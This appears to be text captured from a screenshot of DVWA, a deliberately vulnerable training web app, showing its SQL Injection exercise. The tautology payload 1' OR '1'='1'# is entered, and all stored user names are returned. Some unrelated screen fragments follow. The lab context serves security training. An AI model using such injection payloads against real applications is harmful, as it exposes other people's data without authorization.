 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' OR '1'='1'#
Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
: Unique Hosts
size: 120
Vendor / Hostname
Systemtechnik GmbH
Systemtechnik GmbH
Right Ctrl
11:08 PM
10/28/2024